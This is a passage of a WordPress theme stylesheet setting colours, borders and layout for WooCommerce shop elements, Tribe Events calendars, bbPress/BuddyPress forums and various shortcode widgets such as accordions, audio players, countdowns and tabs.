.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover,
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover,
.woocommerce .quantity input[type="button"]:hover, .woocommerce #content input[type="button"]:hover, .woocommerce-page .quantity input[type="button"]:hover, .woocommerce-page #content .quantity input[type="button"]:hover,
.woocommerce ul.cart_list li > .amount, .woocommerce ul.product_list_widget li > .amount, .woocommerce-page ul.cart_list li > .amount, .woocommerce-page ul.product_list_widget li > .amount,
.woocommerce ul.cart_list li span .amount, .woocommerce ul.product_list_widget li span .amount, .woocommerce-page ul.cart_list li span .amount, .woocommerce-page ul.product_list_widget li span .amount,
.woocommerce ul.cart_list li ins .amount, .woocommerce ul.product_list_widget li ins .amount, .woocommerce-page ul.cart_list li ins .amount, .woocommerce-page ul.product_list_widget li ins .amount,
.woocommerce.widget_shopping_cart .total .amount, .woocommerce .widget_shopping_cart .total .amount, .woocommerce-page.widget_shopping_cart .total .amount, .woocommerce-page .widget_shopping_cart .total .amount,
.woocommerce a:hover h3, .woocommerce-page a:hover h3,
.woocommerce .cart-collaterals .order-total strong, .woocommerce-page .cart-collaterals .order-total strong,
.woocommerce .checkout #order_review .order-total .amount, .woocommerce-page .checkout #order_review .order-total .amount,
.woocommerce #review_form #respond .stars a, .woocommerce-page #review_form #respond .stars a,
.woocommerce .summary .price,
.woocommerce-page .summary .price,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
ul.products li.product .price {
	color: #34c1e7;
}
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
    color: #df3f52;
}
.woocommerce-product-rating .woocommerce-review-link:hover,
.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,
.woocommerce .product_meta a:hover {
    color:#34c1e7;
}
header .sidebar_cart ul.cart_list li > a:hover {
    color: #34c1e7;
}
header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover {
    color: #34c1e7 !important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #34c1e7;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
	background: #34c1e7;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
	border-top-color: #34c1e7;
    border-width: 2px;
}
.products .product_price {
    color: #34c1e7;
}


/* Select fileds */
.woocommerce .woocommerce-ordering {
    width: 100%;
    margin-bottom: 30px;
}


/* Buttons */
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt,
.woocommerce ul.products li.product .add_to_cart_button,
.woocommerce-page ul.products li.product .add_to_cart_button {
	background-color: #e0eaec;
	color: #191e23;
    border-radius: 25px;
}
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover,
.woocommerce ul.products li.product .add_to_cart_button:hover,
.woocommerce-page ul.products li.product .add_to_cart_button:hover {
	background-color: #34c1e7;
	color: #ffffff !important;
}

/* Remove button */
.woocommerce a.remove,
.woocommerce a.remove:hover {
	color: #ffffff !important;
	background-color:#34373c !important;
}
.woocommerce ul.products li.product > .post_item_wrap:hover,
.woocommerce-page ul.products li.product > .post_item_wrap:hover {
    border-color: #34c1e7;
}

/* Messages */
.article_style_boxed.woocommerce .woocommerce-error, .article_style_boxed.woocommerce .woocommerce-info, .article_style_boxed.woocommerce .woocommerce-message,
.article_style_boxed.woocommerce-page .woocommerce-error, .article_style_boxed.woocommerce-page .woocommerce-info, .article_style_boxed.woocommerce-page .woocommerce-message {
	background-color:#f3f8fc;
}
.article_style_boxed.woocommerce.archive .woocommerce-error, .article_style_boxed.woocommerce.archive .woocommerce-info, .article_style_boxed.woocommerce.archive .woocommerce-message,
.article_style_boxed.woocommerce-page.archive .woocommerce-error, .article_style_boxed.woocommerce-page.archive .woocommerce-info, .article_style_boxed.woocommerce-page.archive .woocommerce-message {
	background-color:#ffffff;
}


/* Products stream */
.woocommerce span.new, .woocommerce-page span.new,
.woocommerce span.onsale, .woocommerce-page span.onsale {
	color: #ffffff;
	background-color: #34c1e7;
}
.article_style_boxed.woocommerce ul.products li.product .post_item_wrap, .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap {
	background-color: #ffffff;
	overflow:hidden;
}
ul.products li.product h3 a,
ul.products li.product h3 a,
ul.products li.product .price,
ul.products li.product .price {
	color:#07243e;
}
.woocommerce ul.products li.product h3 a:hover,
.woocommerce-page ul.products li.product h3 a:hover,
.products .product_cats a:hover {
    color:#34c1e7;
}


/* Pagination */
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current {
	border:2px solid #df3f52;
	background-color: #df3f52;
	color: #ffffff;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
	color: #df3f52;
	background-color: #ffffff;	
}


/* Single product */
.woocommerce div.product div.images img,
.woocommerce #content div.product div.images img,
.woocommerce-page div.product div.images img,
.woocommerce-page #content div.product div.images img {
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
}
.woocommerce div.product div.images .thumbnails img,
.woocommerce #content div.product div.images .thumbnails img,
.woocommerce-page div.product div.images .thumbnails img,
.woocommerce-page #content div.product div.images .thumbnails img {
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
	border: 1px solid #ccd0d1;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
}



/* Cart */
.woocommerce table.cart, .woocommerce #content table.cart, .woocommerce-page table.cart, .woocommerce-page #content table.cart {
	-webkit-border-radius: 0px;
	   -moz-border-radius: 0px;
			border-radius: 0px;
}
.woocommerce table.cart thead th, .woocommerce #content table.cart thead th, .woocommerce-page table.cart thead th, .woocommerce-page #content table.cart thead th {
	background-color:#f5f7f7;
	color: #989ea1;
}
.woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
}


/* Widgets */
.woocommerce .menu_user_cart .widget_shopping_cart .quantity,
.woocommerce-page .menu_user_cart .widget_shopping_cart .quantity {
	color: #ffffff;
}
.woocommerce .menu_user_cart .widget_shopping_cart .total,
.woocommerce-page .menu_user_cart.widget_shopping_cart .total {
	color:#ffffff;
}


/* Stars */
.woocommerce p.stars a.star-1:hover:after, .woocommerce p.stars a.star-1.active:hover:after, .woocommerce-page p.stars a.star-1:hover:after, .woocommerce-page p.stars a.star-1.active:after, .woocommerce p.stars a.star-2:hover:after, .woocommerce p.stars a.star-2.active:after, .woocommerce-page p.stars a.star-2:hover:after, .woocommerce-page p.stars a.star-2.active:after, .woocommerce p.stars a.star-3:hover:after, .woocommerce p.stars a.star-3.active:after, .woocommerce-page p.stars a.star-3:hover:after, .woocommerce-page p.stars a.star-3.active:after, .woocommerce p.stars a.star-4:hover:after, .woocommerce p.stars a.star-4.active:after, .woocommerce-page p.stars a.star-4:hover:after, .woocommerce-page p.stars a.star-4.active:after, .woocommerce p.stars a.star-5:hover:after, .woocommerce p.stars a.star-5.active:after, .woocommerce-page p.stars a.star-5:hover:after, .woocommerce-page p.stars a.star-5.active:after {
    color: #df3f52 !important;
}




/* 13.3 Tribe Events
------------------------------------------------------- */
.tribe-events-calendar thead th {
	background-color: #df3f52;
    font-weight: 300;
    border-color: #ffffff;
}
.tribe-events-tooltip {
	-webkit-border-radius: 6px;
	   -moz-border-radius: 6px;
			border-radius: 6px;
}
.single-tribe_events .tribe-events-event-image {
	overflow:hidden;
}
.tribe-events-calendar div[id*="tribe-events-daynum-"],
.tribe-events-calendar div[id*="tribe-events-daynum-"] a {
    font-size: 15px;
    font-weight: 300;
}
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a {
    background-color: #f7fafb;
    color: #df3f52;
}


/* Buttons */
.tribe-events-button,
.tribe-events-widget-link a,
.tribe-events-viewmore a {
	display:inline-block;
	text-align:center;
	font-weight:300;
	background-color: #df3f52;
	color: #ffffff;
}
.tribe-events-nav-previous a,
.tribe-events-nav-next a,
.tribe-events-nav-previous a:hover,
.tribe-events-nav-next a:hover,
a.tribe-events-read-more,
a.tribe-events-read-more:hover {
    background-color: transparent;
    color: #df3f52;
    display: inline;
    font-weight: 300;
    line-height: normal;
    margin: 0;
    padding: 0;
    text-align: center;
}
.tribe-events-button:hover,
.tribe-events-widget-link a:hover,
.tribe-events-viewmore a:hover {
	border:none;
	background-color: #df3f52;
	color: #ffffff;
}
#tribe-events .tribe-events-button,
.tribe-events-button {
    background-color: #34c1e7;
    background-image: none;
    border: 0 none;
    border-radius: 25px;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 300;
    letter-spacing: 0;
    padding: 0 20px;
    text-align: center;
    text-decoration: none;
    text-transform: none;
    vertical-align: middle;
    line-height: 50px;
    height: 50px;
}
#tribe-events .tribe-events-button,
#tribe-events .tribe-events-button:hover,
#tribe_events_filters_wrapper input[type="submit"],
.tribe-events-button,
.tribe-events-button.tribe-active:hover,
.tribe-events-button.tribe-inactive,
.tribe-events-button:hover,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a {
    background-color: #34c1e7;
}
#tribe-bar-form .tribe-bar-submit input[type="submit"] {
    background: #df3f52;
    font-size: 14px;
    padding: 10px;
    line-height: 45px;
    height: 45px;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
}
.sc_events .startDate {
    color: #34c1e7;
}

/* 13.4 BB Press and Buddy Press
------------------------------------------------------- */

/* Lists */
#bbpress-forums fieldset.bbp-form,
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
	-webkit-border-radius: 6px;
	   -moz-border-radius: 6px;
			border-radius: 6px;
}

/* Buttons */
#bbpress-forums div.bbp-topic-content a,
#buddypress button, #buddypress a.button,
#buddypress input[type="submit"], #buddypress input[type="button"],
#buddypress input[type="reset"], #buddypress ul.button-nav li a,
#buddypress .comment-reply-link,
a.bp-title-button,
#buddypress div.item-list-tabs ul li.selected a {
    display:inline-block;
    font-weight:300;
    border-radius: 0;
    font-size: 14px;
    height: auto;
    letter-spacing: 0;
    line-height: 14px;
}
#buddypress #members_search_submit,
#buddypress #groups_search_submit,
.widget #buddypress > .standard-form .submit input[type="submit"] {
    display: inline-block;
    font-weight: 300;
    margin: 0 0 4px 4px;
    border: none;
    background: #34c1e7;
    color: #ffffff;
    border-radius: 25px;
    box-sizing: padding-box;
    font-size: 14px;
    height: 50px;
    letter-spacing: 0;
    line-height: 50px;
    overflow: hidden;
    padding: 0 30px;
    text-align: center;
}
#buddypress #members_search_submit:hover,
.widget #buddypress > .standard-form .submit input[type="submit"]:hover {
    background: #df3f52;
    color: #ffffff;
}
#buddypress div .friendship-button {
    height: auto !important;
}
#buddypress #members-list li .friendship-button {
    line-height: 14px !important;
    padding: 0 5px 0 5px !important;
}
#user-xprofile,
#user-activity,
#just-me,
#activity-favs,
#activity-friends,
#activity-groups {
    background: transparent !important;
    border-radius: 0 !important;
    height: auto !important;
    line-height: inherit !important;
    padding: 0 !important;
    margin: 0 !important;
}
#user-xprofile:hover,
#user-activity:hover,
#just-me:hover,
#activity-favs:hover,
#activity-friends:hover {
    color: #34c1e7 !important;
}
#buddypress div.item-list-tabs ul li.selected a {
    color: #34c1e7 !important;
    background: transparent !important;
    border-radius: 0 !important;
    height: auto !important;
    line-height: inherit !important;
    padding: 0 !important;
    margin: 0 !important;
}
#bbpress-forums div.bbp-topic-content a:hover,
#buddypress button:hover, #buddypress a.button:hover,
#buddypress input[type="submit"]:hover,
#buddypress input[type="button"]:hover,
#buddypress input[type="reset"]:hover,
#buddypress ul.button-nav li a:hover,
#buddypress div.generic-button a:hover,
#buddypress .comment-reply-link:hover,
a.bp-title-button:hover,
#buddypress div.item-list-tabs ul li.selected a:hover {
	background: #df3f52;
	color: #ffffff;
    border-color: #df3f52;
}
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span {
	font-size:14px;
	padding:0;
	margin:0;
    color: #5b5f62;
    display: inline-block;
}
#buddypress .jq-selectbox__select,
#members-order-select > label,
#activity-filter-select > label {
    font-size:14px;
}
#buddypress div.item-list-tabs ul li a:hover,
#buddypress ul.item-list li div.item-title a:hover,
#buddypress ul.item-list li h4 a:hover {
    color: #34c1e7;
}
.widget_bp_core_members_widget #members-list-options a:hover,
.widget_bp_core_members_widget #members-list-options a.selected,
.widget_bp_groups_widget #groups-list-options a:hover,
.widget_bp_groups_widget #groups-list-options a.selected {
    border-color: #34c1e7;
}
#activity-all a:hover {
    color: #34c1e7 !important;
}
.content .buddypress.widget .item-title a:hover,
.sc_gap .buddypress.widget .item-title a:hover {
    color: #34c1e7;
}

/* Images */
.bbpress img.avatar,
.buddypress img.avatar,
.bbpress img.avatar-14, .buddypress img.avatar-14,
.bbpress img.avatar-50, .bbpress img.avatar-100, .bbpress img.avatar-150,
.buddypress img.avatar-50, .buddypress img.avatar-100 {
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
}
.buddypress img.avatar-150 {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}


/* 14. Predefined classes for users
-------------------------------------------------------------- */
.texture_bg_green,
.texture_bg_dark  { background-image:url(images/bg_dark.jpg); }
.texture_bg_blue,
.texture_bg_light  { background-image:url(images/bg_light.jpg); }
.texture_bg_yellow  { background-image:url(images/bg_yellow.jpg); }

.texture_bg_slider:after,
.texture_bg_slider_full:after {
	content:' ';
	position:absolute;
	left:0;
	right:0;
	bottom:0;
	top:0;
	z-index:1;
	background: url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;
}
.texture_bg_slider_full:after {
	background: url(images/texture_center.png) center center no-repeat, url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;
}




/* 15. Shortcodes
-------------------------------------------------------------- */

.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before {
    background-color: #34c1e7;
    font-weight: 300;
}
/* Accordion */
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active {
	color:#df3f52;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before {
    background-color: #34c1e7;
    color: #ffffff;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened,
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened,
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_closed {
    color: #ffffff;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title {
    background-color: #f7fafb;
    color: #191e23;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover,
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active {
	color:#191e23;
	background-color: #f7fafb;
}



/* Audio */
.sc_audio .sc_audio_author_name {
    color: #aeb1b3;
}
.sc_audio .sc_audio_title {
	color: #232a34;
}
.mejs-controls .mejs-time-rail .mejs-time-total {
	-webkit-border-radius: 0 !important;
	   -moz-border-radius: 0 !important;
			border-radius: 0 !important;
	margin-top: 9px !important;
}
.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-time-rail .mejs-time-buffering,
.mejs-controls .mejs-time-rail .mejs-time-loaded,
.mejs-controls .mejs-time-rail .mejs-time-current {
	height:4px !important;
}
.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background: #e0e4e6 !important;
    height: 4px !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background: #ffffff !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    height: 4px !important;
}
.mejs-controls a.mejs-horizontal-volume-slider {
    margin-top: 2px !important;
}
.mejs-controls .mejs-time-rail .mejs-time-float-corner {
    display: none !important;
}
.mejs-controls .mejs-button button {
    background: #34c1e7 !important;
    height: 24px !important;
    width: 24px !important;
    line-height: 24px !important;
    margin: 2px 0 0 0 !important;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.mejs-controls .mejs-play button:before,
.mejs-controls .mejs-pause button:before,
.mejs-controls .mejs-mute button:before,
.mejs-controls .mejs-unmute button:before {
    color: #ffffff;
    display: block;
    font-family: "fontello";
    font-size: 12px;
    font-weight: 300;
    height: 24px;
    line-height: 24px;
    position: absolute;
    text-align: center;
    text-indent: 0;
    width: 24px;
    top:0;
}
.mejs-controls .mejs-play button:before,
.mejs-controls .mejs-pause button:before {
    text-indent: 2px;
}
.mejs-controls .mejs-play button:before {
    content: '\e80f';
}
.mejs-controls .mejs-pause button:before {
    content: '\e826';
}
.mejs-controls .mejs-mute button:before {
    content: '\e828';
}
.mejs-controls .mejs-unmute button:before {
    content: '\e827';
}
.mejs-container .mejs-controls .mejs-time {
	padding-top:10px !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #34c1e7 !important;
}
.mejs-controls .mejs-time-rail .mejs-time-loaded {
	background: #ffffff !important;
}


.sidebar .widget_media_video .mejs-controls .mejs-button.mejs-fullscreen-button button:before {
    content: '\e8be';
    color: #ffffff;
    display: block;
    font-family: "fontello";
    font-size: 12px;
    font-weight: 300;
    height: 24px;
    line-height: 24px;
    position: absolute;
    text-align: center;
    text-indent: 0;
    width: 24px;
    top: 0;
}


/* Button */
input[type="submit"],
input[type="button"],
button,
.sc_button {}

input[type="submit"],
input[type="button"],
button,
.sc_button {
	background-color: #34c1e7;
    border: none;
	color: #ffffff;
}

input[type="submit"]:hover,
input[type="button"]:hover,
button:hover,
.sc_button:hover {
	background-color: #34c1e7;
	color:#ffffff;
}


/* color */
.sc_button_bg_color_1,
.sc_button_bg_color_1:hover,
.sc_button_bg_color_1:active {
    background-color: #b4c408 !important;
    color: #ffffff;
}
.sc_button_bg_color_2,
.sc_button_bg_color_2:hover,
.sc_button_bg_color_2:active {
    background-color: #df3f52 !important;
    color: #ffffff;
}
.sc_button_bg_color_3,
.sc_button_bg_color_3:hover,
.sc_button_bg_color_3:active {
    background-color: #e0eaec !important;
    color: #082b49;
}



/* Blogger */
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date { 
	background-color: #f3f8fc;
	border-color: #f3f8fc;
	color: #ffffff;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
	border-color: #ffffff;
}
.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover {
    border-color: #34c1e7;
}


/* Countdown Style 1 */
.sc_countdown.sc_countdown_style_1 .sc_countdown_item {
    float: none;
    display: inline-block;
    width: 80px;
    height: 80px;
    border: 3px solid #ffffff;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_item + .sc_countdown_item {
    margin-left: 40px;
}
.sc_countdown.sc_countdown_style_1 {
    font-weight:300;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    color: #ffffff;
    font-size: 30px;
    font-weight: 300;
    height: 30px;
    line-height: 30px;
    margin: 15px 0 0 0;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_label {
	color: #ffffff;
    font-size: 12px;
    display: block;
    margin-top: -1px;
}
.bg_tint_light .sc_countdown.sc_countdown_style_1 .sc_countdown_item {
    border-color: #909090;
}
.bg_tint_light .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.bg_tint_light .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
    color: #909090;
}

/* Countdown Style 2 */
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits,
.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
	font-size:3em;
	font-weight:700;
	height: 1.3542em;
	line-height:1.3542em;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
	color: rgba(5,47,67, 0.6);
	font-weight:300;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
	display:inline-block;
	text-align:center;
	width: 1.1458em;
	color: #ffffff;
	background-color: rgba(5,47,67, 0.4);
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span+span {
	margin-left:2px;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_label {
	color: rgba(5,47,67, 0.8);
	font-weight:300;
}



/* Dropcaps */
.sc_dropcaps .sc_dropcaps_item {
	overflow:hidden;
	color: #fff;
}
.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
	background-color: #b4c408;
    margin-top:8px;
}
.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
    background-color: #df3f52;
	margin-top:8px;
} 
.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
	background-color: #34c1e7;
	margin-top:8px;
} 
.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
    background-color: #082b49;
	margin-top:8px;
} 




/* Socials */

/* socials color style */
.sc_socials a {}
.sc_socials a span { color: #34c1e7; }





/* Emailer */
.sc_emailer {
	overflow:hidden;
}
.sc_emailer.sc_emailer_opened {
}
.sc_emailer input {
	background-color:#ffffff;
}
.sc_emailer input:focus {
    color: #000000;
}
.sc_emailer input:focus::-moz-placeholder {
    color: #000000;
}
.sc_emailer input:focus::-webkit-input-placeholder {
    color: #000000;
}
.bg_tint_light .sc_emailer_form {
    border-color: #909090;
}
.bg_tint_light .sc_emailer input {
    color: #909090;
}
.bg_tint_light .sc_emailer input:focus {
    color: #909090;
}
.bg_tint_light .sc_emailer input:focus::-moz-placeholder {
    color: #909090;
}
.bg_tint_light .sc_emailer input:focus::-webkit-input-placeholder {
    color: #909090;
}



/* Highlight */
.sc_highlight_style_1 {
	color: #ffffff;
	background-color: #df3f52;
    padding: 4px 5px;
}
.sc_highlight_style_2 {
	color: #ffffff;
	background-color: #34373c;
    padding: 4px 5px;
}
.sc_highlight_style_3 {
	color: #ffffff;
	background-color: #855847;
    padding: 4px 5px;
}


/* WP Gallery */
.gallery .gallery-item a img {}



/* Google map */
.sc_googlemap {
	overflow:hidden;
}



/* Quote */
blockquote.sc_quote.style_1 {
    background-color: #34c1e7;
}
blockquote.sc_quote.style_1 a { color: #ffffff; }
blockquote.sc_quote.style_2 a { color: #353535; }
blockquote.sc_quote.style_2 a:hover { color: #34c1e7; }
blockquote.sc_quote.style_1 a:hover { color: #082b49; }
blockquote.sc_quote.style_2 {
    background-color: #f7fafb;
    border-left: 2px solid #b4c408;
}



/* Icon */
.sc_icon_shape_square,
a .sc_icon_shape_square:after {}
.sc_icon_shape_round {
    background-color: #34c1e7;
}



/* Image */
figure, 
.sc_image {
	overflow:hidden;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}
figure figcaption,
.sc_image figcaption {
	font-size: 1.5em;
}
.sc_image_wrap figcaption,
.sc_image_wrap figcaption a {
    color: #34c1e7;
}
figure.sc_image figcaption {
    background-color: #f7fafb;
    bottom: 0;
    color: #aeb1b3;
    font-size: 14px;
    left: 0;
    line-height: 16px;
    margin-bottom: 0;
    padding: 13px 15px;
    position: absolute;
    right: 0;
    text-align: center;
}
.sc_image_wrap.sc_image_hover_link .sc_image .hover_link {
    color: #34c1e7;
}



/* Infobox */
.sc_infobox {}
.sc_infobox.sc_infobox_style_regular {	background-color:#f7fafb; }
.sc_infobox.sc_infobox_style_regular:before { color: #5b5f62; }
.sc_infobox.sc_infobox_closeable.sc_infobox_style_regular:after {
    background: #ffffff;
    color: #777d80;
}

.sc_infobox.sc_infobox_style_info {		background-color:#34c1e7; color: #ffffff; }
.sc_infobox.sc_infobox_style_success {	background-color:#b5c408; color: #ffffff; }
.sc_infobox.sc_infobox_style_error {	background-color:#df3f52; color: #ffffff; }



/* List */
.sc_list_style_iconed li:before,
.sc_list_style_iconed .sc_list_icon {
	color:#34c1e7;
    font-size: 1.5em;
}


/* Number */
.sc_number_item {
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}


/* Popup */
.sc_popup:before {
	background-color: #df3f52;
}



/* Price block */
.sc_price_block .sc_price_block_head {
	background-color: #34c1e7;
    padding: 25px 0 0;
}
.sc_price_block {
	background-color:#ffffff;
}
.sc_price_block .sc_price_block_description {
    color: #5b5f62;
}
.sc_price_block.sc_price_block_style_2 .sc_price_block_head {
    background-color:#b4c408;
}


/* Scroll controls */
.sc_scroll_controls_wrap a {
    border: 2px solid #df3f52;
    color:#ffffff;
    background-color: #df3f52;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
    border: 2px solid #df3f52;
    color:#ffffff;
    background-color: #df3f52;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.sc_scroll_controls_wrap a:hover {
	color: #df3f52;
	border-color: #df3f52;
    background-color: transparent;
}



/* Skills */
.sc_skills_bar .sc_skills_item .sc_skills_count,
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
	background-color: #df3f52;
}
.sc_skills_bar .sc_skills_item .sc_skills_count {
	border-color: #df3f52;
}



/* Slider */
.slider_wrap .sc_slider,
.isotope_wrap .sc_slider,
.related_wrap .sc_slider {
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}
.sc_slider_controls_wrap a {
    border: 2px solid #ffffff;
    color: #34c1e7;
    background-color: #ffffff;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.sc_slider_controls_wrap a:hover {
	background-color:transparent;
	color:#34c1e7;
    border-color: #34c1e7;
}
.sc_slider_controls_wrap a:active {}
.sc_slider_swiper .sc_slider_info {
	background-color: rgba(5,47,67, 0.6) !important;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item {
	-webkit-border-radius: 0 !important;
	   -moz-border-radius: 0 !important;
			border-radius: 0 !important;
}
.sc_slider_pagination.widget_area .post_item + .post_item {
	border-top: 1px solid #ccc;
}



/* Tabs */
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
	color: #5b5f62;
    border-bottom: 2px solid #f7fafb;
    background: #f7fafb;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    border-color: #34c1e7;
    color: #191e23;
}
.sc_scroll_bar .swiper-scrollbar-drag:before {
	background-color: #34c1e7;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    color: #5b5f62;
    border-bottom: 2px solid #f7fafb;
    background: #f7fafb;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a {
    border-color: #34c1e7;
    color: #191e23;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
